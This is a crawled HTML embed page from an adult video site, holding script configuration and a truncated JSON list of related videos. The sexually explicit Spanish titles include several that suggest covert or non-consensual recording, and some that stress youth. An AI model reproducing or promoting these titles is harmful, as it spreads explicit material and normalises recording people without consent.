

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/6356773
body_size: 9199
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":12500795,"eid":"bebfkbffb2","isfw":null,"u":"\/video.bebfkbffb2\/una_buena_envergada_01","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a6abecf-38a8-4480-967d-9d59e8e37d24\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a6abecf-38a8-4480-967d-9d59e8e37d24\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a6abecf-38a8-4480-967d-9d59e8e37d24\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a6abecf-38a8-4480-967d-9d59e8e37d24\/0\/xv_27_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a6abecf-38a8-4480-967d-9d59e8e37d24\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a6abecf-38a8-4480-967d-9d59e8e37d24\/0\/mozaique_listing.jpg","tf":"UNA BUENA ENVERGADA 01","t":"UNA BUENA ENVERGADA 01","d":"2 min","r":"99%","n":"5.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":20340815,"p":"c4g2l4n","pn":"C4G2L4N","pu":"\/profiles\/c4g2l4n","ch":false,"pm":false,"ut":null},{"id":5724561,"eid":"omovvhe9b8","isfw":null,"u":"\/video.omovvhe9b8\/peruana_mi_comadre_lilith","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8bada908-6db9-483c-b91a-f098aba35a42\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8bada908-6db9-483c-b91a-f098aba35a42\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8bada908-6db9-483c-b91a-f098aba35a42\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8bada908-6db9-483c-b91a-f098aba35a42\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8bada908-6db9-483c-b91a-f098aba35a42\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8bada908-6db9-483c-b91a-f098aba35a42\/0\/mozaique_listing.jpg","tf":"peruana mi comadre lilith","t":"peruana mi comadre lilith","d":"5 min","r":"99%","n":"3.5M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":8447453,"p":"lilithlobita","pn":"Lilithlobita","pu":"\/profiles\/lilithlobita","ch":false,"pm":false,"ut":null},{"id":28578979,"eid":"hbuhuake655","isfw":null,"u":"\/video.hbuhuake655\/cogiendome_a_mi_trabajadora_jovencita","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de637e48-189b-4581-a665-6e666091adc0\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de637e48-189b-4581-a665-6e666091adc0\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de637e48-189b-4581-a665-6e666091adc0\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de637e48-189b-4581-a665-6e666091adc0\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de637e48-189b-4581-a665-6e666091adc0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/de637e48-189b-4581-a665-6e666091adc0\/0\/mozaique_listing.jpg","tf":"Cogiendome a mi trabajadora jovencita","t":"Cogiendome a mi trabajadora jovencita","d":"15 sec","r":"100%","n":"575.2k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":132759347,"p":"lestatmen","pn":"Lestatmen","pu":"\/profiles\/lestatmen","ch":false,"pm":false,"ut":null},{"id":6356829,"eid":"ptffod2cc5","isfw":null,"u":"\/video.ptffod2cc5\/la_grabo_mientras_la_follo_en_su_pieza","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/3c\/f1\/b9\/3cf1b922a2a04fb0e98e84163b3731d3-1\/3cf1b922a2a04fb0e98e84163b3731d3.17.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/3c\/f1\/b9\/3cf1b922a2a04fb0e98e84163b3731d3-1\/3cf1b922a2a04fb0e98e84163b3731d3.17.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/3c\/f1\/b9\/3cf1b922a2a04fb0e98e84163b3731d3-1\/3cf1b922a2a04fb0e98e84163b3731d3.17.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/3c\/f1\/b9\/3cf1b922a2a04fb0e98e84163b3731d3-1\/3cf1b922a2a04fb0e98e84163b3731d3.17.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/3c\/f1\/b9\/3cf1b922a2a04fb0e98e84163b3731d3-1\/3cf1b922a2a04fb0e98e84163b3731d3.17.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/a7\/bc\/e2\/6356829-1\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/a7\/bc\/e2\/6356829-1\/mozaique_listing.jpg","tf":"la grabo mientras la follo en su pieza","t":"la grabo mientras la follo en su pieza","d":"91 sec","r":"98%","n":"504.2k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":8486032,"p":"elektrojosh","pn":"Elektrojosh","pu":"\/profiles\/elektrojosh","ch":false,"pm":false,"ut":null},{"id":6356862,"eid":"ptffmead28","isfw":null,"u":"\/video.ptffmead28\/grabandola_a_mi_nena_peluda_que_rico","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2b21716-7491-4f09-a539-62317be27800\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2b21716-7491-4f09-a539-62317be27800\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2b21716-7491-4f09-a539-62317be27800\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2b21716-7491-4f09-a539-62317be27800\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2b21716-7491-4f09-a539-62317be27800\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2b21716-7491-4f09-a539-62317be27800\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d2b21716-7491-4f09-a539-62317be27800\/0\/mozaique_listing.jpg","tf":"grabandola a mi nena peluda que rico","t":"grabandola a mi nena peluda que rico","d":"53 sec","r":"100%","n":"602.2k","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":8486032,"p":"elektrojosh","pn":"Elektrojosh","pu":"\/profiles\/elektrojosh","ch":false,"pm":false,"ut":null},{"id":26972631,"eid":"hvbvhdme57e","isfw":null,"u":"\/video.hvbvhdme57e\/peru_-_mi_chola_liza_le_gusta_mi_verga_en_pamplona_alta_12_nov_sjm","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33114f84-a3ee-4cdd-98a4-4c007bfcea9d\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33114f84-a3ee-4cdd-98a4-4c007bfcea9d\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33114f84-a3ee-4cdd-98a4-4c007bfcea9d\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33114f84-a3ee-4cdd-98a4-4c007bfcea9d\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33114f84-a3ee-4cdd-98a4-4c007bfcea9d\/0\/xv_24_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33114f84-a3ee-4cdd-98a4-4c007bfcea9d\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33114f84-a3ee-4cdd-98a4-4c007bfcea9d\/0\/mozaique_listing.jpg","tf":"PERU - Mi Chola Liza le gusta mi verga en Pamplona Alta 12 nov SjM","t":"PERU - Mi Chola Liza le gusta mi verga en Pampl...","d":"4 min","r":"100%","n":"4.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":18596671,"p":"fumachi","pn":"Fumachi","pu":"\/profiles\/fumachi","ch":false,"pm":false,"ut":null},{"id":6415153,"eid":"phekkh3806","isfw":null,"u":"\/video.phekkh3806\/cornudo_jaja","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/af33c2ba-5bb2-42a8-a209-47bdff68157c\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/af33c2ba-5bb2-42a8-a209-47bdff68157c\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/af33c2ba-5bb2-42a8-a209-47bdff68157c\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/af33c2ba-5bb2-42a8-a209-47bdff68157c\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/af33c2ba-5bb2-42a8-a209-47bdff68157c\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/af33c2ba-5bb2-42a8-a209-47bdff68157c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/af33c2ba-5bb2-42a8-a209-47bdff68157c\/0\/mozaique_listing.jpg","tf":"Cornudo! jaja","t":"Cornudo! jaja","d":"55 sec","r":"100%","n":"7.2M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":8486032,"p":"elektrojosh","pn":"Elektrojosh","pu":"\/profiles\/elektrojosh","ch":false,"pm":false,"ut":null},{"id":13524003,"eid":"ceocikcc18","isfw":null,"u":"\/video.ceocikcc18\/puro_ano_en_el_zofa_delante_la_comoda_q_culo_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/81e6e437-e23c-4eb9-a71f-f721b1249af3\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/81e6e437-e23c-4eb9-a71f-f721b1249af3\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/81e6e437-e23c-4eb9-a71f-f721b1249af3\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/81e6e437-e23c-4eb9-a71f-f721b1249af3\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/81e6e437-e23c-4eb9-a71f-f721b1249af3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/81e6e437-e23c-4eb9-a71f-f721b1249af3\/0\/mozaique_listing.jpg","tf":"puro ano en el zofa delante la comoda q culo!!!!!","t":"puro ano en el zofa delante la comoda q culo!!!!!","d":"4 min","r":"100%","n":"35M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":14612621,"p":"cmercedes","pn":"Cmercedes","pu":"\/profiles\/cmercedes","ch":false,"pm":false,"ut":null},{"id":64367877,"eid":"kdpidtoa73c","isfw":null,"u":"\/video.kdpidtoa73c\/teen_argentina_es_culeada","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552b6b19-5718-4b25-81f3-586cf8a40ce6\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552b6b19-5718-4b25-81f3-586cf8a40ce6\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552b6b19-5718-4b25-81f3-586cf8a40ce6\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552b6b19-5718-4b25-81f3-586cf8a40ce6\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552b6b19-5718-4b25-81f3-586cf8a40ce6\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552b6b19-5718-4b25-81f3-586cf8a40ce6\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/552b6b19-5718-4b25-81f3-586cf8a40ce6\/0\/mozaique_listing.jpg","tf":"teen argentina es culeada","t":"teen argentina es culeada","d":"15 min","r":"99%","n":"43.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":467339465,"p":"sweetkiarita666","pn":"Sweetkiarita666","pu":"\/sweetkiarita666","ch":true,"pm":false,"ut":null},{"id":52663651,"eid":"kikvopkeab3","isfw":null,"u":"\/video.kikvopkeab3\/rapidin_con_margarita_en_la_oficina_1","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/103b4076-7c1f-44d5-a7d6-d48edd81e87f\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/103b4076-7c1f-44d5-a7d6-d48edd81e87f\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/103b4076-7c1f-44d5-a7d6-d48edd81e87f\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/103b4076-7c1f-44d5-a7d6-d48edd81e87f\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/103b4076-7c1f-44d5-a7d6-d48edd81e87f\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/103b4076-7c1f-44d5-a7d6-d48edd81e87f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/103b4076-7c1f-44d5-a7d6-d48edd81e87f\/0\/mozaique_listing.jpg","tf":"Rapidin con Margarita en la oficina 1","t":"Rapidin con Margarita en la oficina 1","d":"2 min","r":"100%","n":"21.8M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":337617285,"p":"foxsex369","pn":"Foxsex369","pu":"\/profiles\/foxsex369","ch":false,"pm":false,"ut":null},{"id":57661941,"eid":"kpfdvfoe0f5","isfw":null,"u":"\/video.kpfdvfoe0f5\/grabo_a_mi_mama_cojiendo_con_el_vecino","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c489f22a-12e6-408d-a687-d1909949c14f\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c489f22a-12e6-408d-a687-d1909949c14f\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c489f22a-12e6-408d-a687-d1909949c14f\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c489f22a-12e6-408d-a687-d1909949c14f\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c489f22a-12e6-408d-a687-d1909949c14f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c489f22a-12e6-408d-a687-d1909949c14f\/0\/mozaique_listing.jpg","tf":"Grabo a mi mam&aacute; cojiendo con el vecino","t":"Grabo a mi mam&aacute; cojiendo con el vecino","d":"3 min","r":"100%","n":"20.8M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":120435163,"p":"george0877","pn":"George0877","pu":"\/profiles\/george0877","ch":false,"pm":false,"ut":null},{"id":4804047,"eid":"uvudcf3706","isfw":null,"u":"\/video.uvudcf3706\/amiga_peru_linda","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bc4aa1dd-5638-4a92-b4cf-59fd133af3de\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bc4aa1dd-5638-4a92-b4cf-59fd133af3de\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bc4aa1dd-5638-4a92-b4cf-59fd133af3de\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bc4aa1dd-5638-4a92-b4cf-59fd133af3de\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bc4aa1dd-5638-4a92-b4cf-59fd133af3de\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bc4aa1dd-5638-4a92-b4cf-59fd133af3de\/0\/mozaique_listing.jpg","tf":"amiga peru linda","t":"amiga peru linda","d":"2 min","r":"99%","n":"2.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":8027305,"p":"abadia91","pn":"Abadia91","pu":"\/profiles\/abadia91","ch":false,"pm":false,"ut":null},{"id":58223199,"eid":"kmlpaof3e7b","isfw":null,"u":"\/video.kmlpaof3e7b\/big_latino_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/754e1eed-a844-4b06-88c5-83aa187d0155\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/754e1eed-a844-4b06-88c5-83aa187d0155\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/754e1eed-a844-4b06-88c5-83aa187d0155\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/754e1eed-a844-4b06-88c5-83aa187d0155\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/754e1eed-a844-4b06-88c5-83aa187d0155\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/754e1eed-a844-4b06-88c5-83aa187d0155\/0\/mozaique_listing.jpg","tf":"Big Latino Cock","t":"Big Latino Cock","d":"12 sec","r":"100%","n":"20.5M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":456679553,"p":"nookagok","pn":"Nookagok","pu":"\/profiles\/nookagok","ch":false,"pm":false,"ut":null},{"id":3477289,"eid":"kotfiv2366","isfw":null,"u":"\/video.kotfiv2366\/me_coji_al_papa_de_mi_novio_mientras_el_se_bana","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa73147d-96da-40d5-b322-bda8321ed31a\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa73147d-96da-40d5-b322-bda8321ed31a\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa73147d-96da-40d5-b322-bda8321ed31a\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa73147d-96da-40d5-b322-bda8321ed31a\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa73147d-96da-40d5-b322-bda8321ed31a\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa73147d-96da-40d5-b322-bda8321ed31a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/aa73147d-96da-40d5-b322-bda8321ed31a\/0\/mozaique_listing.jpg","tf":"Me Coji al papa de mi novio mientras el se ba&ntilde;a","t":"Me Coji al papa de mi novio mientras el se ba&ntilde;a","d":"4 min","r":"99%","n":"18.4M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":7371601,"p":"soymr23cm","pn":"Soymr23Cm","pu":"\/profiles\/soymr23cm","ch":false,"pm":false,"ut":null},{"id":20313965,"eid":"hkofmpd2a8c","isfw":null,"u":"\/video.hkofmpd2a8c\/rapidito_con_tetona_rica","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/79cb5b09-220c-4fe6-a81e-d337edabbcac\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/79cb5b09-220c-4fe6-a81e-d337edabbcac\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/79cb5b09-220c-4fe6-a81e-d337edabbcac\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/79cb5b09-220c-4fe6-a81e-d337edabbcac\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/79cb5b09-220c-4fe6-a81e-d337edabbcac\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/79cb5b09-220c-4fe6-a81e-d337edabbcac\/0\/mozaique_listing.jpg","tf":"Rapidito con tetona rica","t":"Rapidito con tetona rica","d":"2 min","r":"99%","n":"3.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":48200845,"p":"micchaelll","pn":"Micchaelll","pu":"\/profiles\/micchaelll","ch":false,"pm":false,"ut":null},{"id":51697373,"eid":"khudpddc9d2","isfw":null,"u":"\/video.khudpddc9d2\/una_buena_veneca","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/98\/c4\/08\/98c408461a9d9755845c5ea9ace0f6dd\/98c408461a9d9755845c5ea9ace0f6dd.10.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/98\/c4\/08\/98c408461a9d9755845c5ea9ace0f6dd\/98c408461a9d9755845c5ea9ace0f6dd.10.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/98\/c4\/08\/98c408461a9d9755845c5ea9ace0f6dd\/98c408461a9d9755845c5ea9ace0f6dd.10.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/98\/c4\/08\/98c408461a9d9755845c5ea9ace0f6dd\/98c408461a9d9755845c5ea9ace0f6dd.10.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/5e\/07\/37\/51697373\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/5e\/07\/37\/51697373\/mozaique_listing.jpg","tf":"una buena veneca","t":"una buena veneca","d":"2 min","r":"100%","n":"33.7M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":373184495,"p":"jose12208","pn":"Jose12208","pu":"\/profiles\/jose12208","ch":false,"pm":false,"ut":null},{"id":44943899,"eid":"iadcahb66ba","isfw":null,"u":"\/video.iadcahb66ba\/vacaciones_con_ella","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/457547a6-9cb4-4cd9-8f8b-2eb91b9439ce\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/457547a6-9cb4-4cd9-8f8b-2eb91b9439ce\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/457547a6-9cb4-4cd9-8f8b-2eb91b9439ce\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/457547a6-9cb4-4cd9-8f8b-2eb91b9439ce\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/457547a6-9cb4-4cd9-8f8b-2eb91b9439ce\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/457547a6-9cb4-4cd9-8f8b-2eb91b9439ce\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/457547a6-9cb4-4cd9-8f8b-2eb91b9439ce\/0\/mozaique_listing.jpg","tf":"Vacaciones con ella","t":"Vacaciones con ella","d":"92 sec","r":"100%","n":"73.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":311998477,"p":"elrrop","pn":"Elrrop","pu":"\/profiles\/elrrop","ch":false,"pm":false,"ut":null},{"id":19851833,"eid":"hieeakv3d28","isfw":null,"u":"\/video.hieeakv3d28\/duro_por_el_culo_y_le_gusta","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8888553c-8cee-4f9f-b1ef-02f9c47727aa\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8888553c-8cee-4f9f-b1ef-02f9c47727aa\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8888553c-8cee-4f9f-b1ef-02f9c47727aa\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8888553c-8cee-4f9f-b1ef-02f9c47727aa\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8888553c-8cee-4f9f-b1ef-02f9c47727aa\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8888553c-8cee-4f9f-b1ef-02f9c47727aa\/0\/mozaique_listing.jpg","tf":"Duro por el culo y le gusta","t":"Duro por el culo y le gusta","d":"3 min","r":"100%","n":"19.5M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":46193567,"p":"sandra_x","pn":"Sandra 